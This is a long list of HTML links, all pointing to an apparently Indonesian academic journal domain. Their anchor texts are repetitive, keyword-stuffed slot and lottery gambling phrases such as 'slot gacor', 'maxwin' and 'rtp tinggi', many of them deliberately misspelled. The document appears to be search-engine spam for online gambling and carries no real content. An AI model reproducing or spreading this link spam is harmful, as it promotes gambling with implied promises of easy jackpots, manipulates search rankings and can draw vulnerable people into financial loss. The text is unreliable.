    <a href="https://journal.stiemb.ac.id/">slotgacor jp mutasi rekening</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor hoki memang iya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr winrate ga jelas</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacor meteor pass</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp tak terduga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode angkara murka</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp semak-semak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel colok urat</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rtp brontak</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor taufan scatter</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp deru mesin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hitungan togel 9x9</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode beruang marah</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor jp kejam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angin ribut maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot kedalaman laut</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp auto koma</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 4d togel teriak</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor aurora malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka acak x777</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor banjir cuan</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp tak terhindarkan</a>
    <a href="https://journal.stiemb.ac.id/">slott gacorr mode magma cair</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel naga bersayap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kelapa jatuh</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin badai es</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp teleportasi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp gigi naga</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor full moon</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel kolam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter kelilipan</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor naga dua kepala</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mode pikiran kosong</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp 10x tiup</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp pecut petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka 8 bergulung</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor scatter ajib</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp tabrakan server</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode maling ayam</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor maxmaxx</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pejantan jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate kabur balik lagi</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor scatter beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel bocil</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp guling-guling</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor barbel petir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot ngebul</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp goyang meja</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp menggelegar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel asap naga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor suhu awang-awang</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor gojek petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin rodeo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel gurih</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor tower jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp kepala banteng</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode naga tidur</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter membara</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp merasuk bumi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp listrik padam</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor badut maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel 99x</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor headshot jp</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor lampu hijau</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor maxwin berkedip</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp naik roket</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel 7 ekor</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter bisu</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode jerapah lari</a>
    <a href="https://journal.stiemb.ac.id/">slott gacorr jp teriak kencang</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor bintang jatuh</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp terperosok</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor rumus batin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp menggila tanpa rem</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel kaboom</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meledak besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor malam terkutuk</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin bergerak sendiri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter kembar tiga</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor asap tebal</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ular besi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel babon</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode macan ngantuk</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp kuda troya</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot puing puing</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor labirin jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate berjerawat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel setrum</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp banjir listrik</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin kawin silang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp bawah tanah</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor aliran petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka 77 tertawa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp buaya darat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter goyang planet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mengelupas layar</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor angka togel berlipat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp dorong meja</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp kejut malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode orbit</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor kabut maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel ganda dua</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter tidak habis</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp huru-hara</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor sihir malam</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode babi terbang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp naik gurun pasir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel mulet</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp asap hitam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin topeng emas</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter semut raksasa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp babat habis</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mode dinosaurus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp penuh racun</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel bersin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tornado scatter</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor badai petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp angsa terbang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel nombor bulat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor winrate pudar jadi naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor kapal karam jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp memohon naik</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor scatter tanpa rem</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp babi ngepet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel ngumpet</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode teleport scatter</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor semut api</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ular api</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel meltdown</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter turbo angin</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp garpu petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp bergetar keras</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp mendidih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel cakar naga</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode kucing ngamuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meleleh</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor angin gurih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka toto 9x</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter kilat merah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp sihir putih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp gelombang laut</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor pohon emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode tikus teriak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot kabur sendiri</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor angka togel pukul 9</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode teleport malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp banteng merah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter mode hujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp ngeblink cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter mode liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot merata</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor rtp membara</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp hujan emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp pedes ngeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki beneran</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus ngebut</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor langsung panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room dewa winrate</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kenceng banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kalah ga jadi</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode maxx</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kesambar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin liar muter</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp ringan tapi nyata</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang jackpot anjay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mesin panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x200 turbo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp naik tiap spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super cuan kilat</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor rtp menyala</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot rajin muncul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin ngecas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bakar scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor favorit pro</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp langsung gas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin melaju</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp turbo mendadak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot singgah cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tabrakan hoki</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor aktif mode jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus besar mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan keras sih</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp epik pecah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room bocor admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langkah hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp badai mantul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin belok hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot dtg mendadak</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor deposit low</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nonstop turbin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter clarity</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jalur maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling rame</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor abis makan jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp gila mentok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 2x sekali spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin terus menerus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mode petir</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor xmode hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot berisik parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin rapi hadiah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode nebak jp</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor komunitas panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter halus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nyantol terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thunder maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp turbo 99</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot tinggal klik</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang ledak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor win streak parah banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan deras boss</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mau jatuh</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor rtp harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room pilihan moderator</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin memanas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertubi tubi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cowok jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tabrak scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor muncul jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super ledakan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp membludak siang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin pagi hoki</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling legit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kekunci</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nabrak lagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode hoki masuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah listrik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mewah rtp</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mantull</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot brutal x200</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin mantap banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp petasan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bocoran real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan jir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp raksasa bangun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik gegas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot 88 mode</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp garis tebal</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor overpowered</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter banyak banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate naik naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp listrik petir</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor full jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode policy hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nagih parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit manja</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp injak gas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp gila hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor peluang naik</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr kemenangan mudah</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor jp deras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor resmi maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">sl0tgacor jp angin topan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter bertumpuk</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor turbo mode</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr free spin deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr langsung pecah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bandung</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp putih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp bulanan</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp mercon</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor jp naik</a>
    <a href="https://journal.stiemb.ac.id/">liinkslotgacorr bonus anjir</a>
    <a href="https://journal.stiemb.ac.id/">site slottgacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor hadiah deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor treand hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccor jp terbang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr mode unlimited</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor spin kenceng</a>
    <a href="https://journal.stiemb.ac.id/">sl0ttgacor pilihan pro</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp luber</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr turbo scatter</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor free angin</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacorr super hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr pola pro max</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah padat</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jackpot hujan</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x999</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr naik winrate</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor akun sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp bertubi tubi</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp ringan</a>
    <a href="https://journal.stiemb.ac.id/">situsslottgacor rtp konsisten</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor engine asia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp harimau</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor depo 10k menang</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp barbar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x200 win</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr rtp hijau</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr meledak pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor stabil</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacorr no sensor</a>
    <a href="https://journal.stiemb.ac.id/">lnk slot gacorr jp deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr live jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertahap</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor cepat cair</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jackpot kilat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor indonesia terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp naik drastis</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp luberan</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp mantul</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp multi scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor paarah auto win</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccor rtp tebal</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp 50x</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor auto hitam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp nempel terus</a>
    <a href="https://journal.stiemb.ac.id/">sl0tgacorr angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp hit hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor spin singa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bidikan admin</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacorr jp aktif</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bukan kaleng</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x777 spin</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccor jp emas</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp mentok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertingkat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor super scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jackpot beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x250 terpicu</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccorr level pro</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor turbo jp</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor pola buaya</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp badai</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp sangar</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor nuclear win</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter orbit</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp meledak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr kemenangan max</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jackpot roket</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor hoki elit</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor spin sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp pantas</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccorr rtp kencang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp tinggi malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor kemungkinan besar</a>
    <a href="https://journal.stiemb.ac.id/">sl0ttgacor jp max speed</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jackpot melayang</a>
    <a href="https://journal.stiemb.ac.id/">menang cepat hari ini</a>
    <a href="https://journal.stiemb.ac.id/">mecahin jp besar</a>
    <a href="https://journal.stiemb.ac.id/">naikin rtp langsung</a>
    <a href="https://journal.stiemb.ac.id/">terobos jp bulanan</a>
    <a href="https://journal.stiemb.ac.id/">memburu maxwin brutal</a>
    <a href="https://journal.stiemb.ac.id/">ngegas menang terus</a>
    <a href="https://journal.stiemb.ac.id/">pecahkan layar jp</a>
    <a href="https://journal.stiemb.ac.id/">menyala auto menang</a>
    <a href="https://journal.stiemb.ac.id/">tembus hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">menarik jp primetime</a>
    <a href="https://journal.stiemb.ac.id/">meluncur tanpa hambatan</a>
    <a href="https://journal.stiemb.ac.id/">menyambar jackpot liar</a>
    <a href="https://journal.stiemb.ac.id/">ngepush kemenangan cepat</a>
    <a href="https://journal.stiemb.ac.id/">memutar peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">meledak maxwin</a>
    <a href="https://journal.stiemb.ac.id/">menabrak rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">menggandakan hasil</a>
    <a href="https://journal.stiemb.ac.id/">mengambil jp harian</a>
    <a href="https://journal.stiemb.ac.id/">mendorong kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan hadiah</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan jp panas</a>
    <a href="https://journal.stiemb.ac.id/">mengunci maxwin</a>
    <a href="https://journal.stiemb.ac.id/">membombardir hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menyebrang jp super</a>
    <a href="https://journal.stiemb.ac.id/">melibas kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyapu scatter cepat</a>
    <a href="https://journal.stiemb.ac.id/">melibas odds besar</a>
    <a href="https://journal.stiemb.ac.id/">menggulung hasil</a>
    <a href="https://journal.stiemb.ac.id/">memicu jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menarik peluang top</a>
    <a href="https://journal.stiemb.ac.id/">mengorbit kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat rtp</a>
    <a href="https://journal.stiemb.ac.id/">menyembur hadiah</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat jp luar biasa</a>
    <a href="https://journal.stiemb.ac.id/">melaju ke maxwin</a>
    <a href="https://journal.stiemb.ac.id/">memetik hasil manis</a>
    <a href="https://journal.stiemb.ac.id/">menyundul kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengacaukan rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">menyetir hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">melejit meraih jp</a>
    <a href="https://journal.stiemb.ac.id/">mendorong angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengayunkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengejutkan jp malam</a>
    <a href="https://journal.stiemb.ac.id/">mengunci hasil brutal</a>
    <a href="https://journal.stiemb.ac.id/">mencatat kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menghajar jp liar</a>
    <a href="https://journal.stiemb.ac.id/">mengukir maxwin elegan</a>
    <a href="https://journal.stiemb.ac.id/">menggelindingkan risiko</a>
    <a href="https://journal.stiemb.ac.id/">mencair peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">meninggikan tingkat profit</a>
    <a href="https://journal.stiemb.ac.id/">memukul jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan mode kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">meroketkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">melintasi rtp angkasa</a>
    <a href="https://journal.stiemb.ac.id/">mengendalikan hasil</a>
    <a href="https://journal.stiemb.ac.id/">menjebol hadiah utama</a>
    <a href="https://journal.stiemb.ac.id/">mengerem kalah</a>
    <a href="https://journal.stiemb.ac.id/">memperbesar jp</a>
    <a href="https://journal.stiemb.ac.id/">mengunci peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">menyentuh batas maxwin</a>
    <a href="https://journal.stiemb.ac.id/">memecah rekor jp</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan mode kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">melepas keberuntungan besar</a>
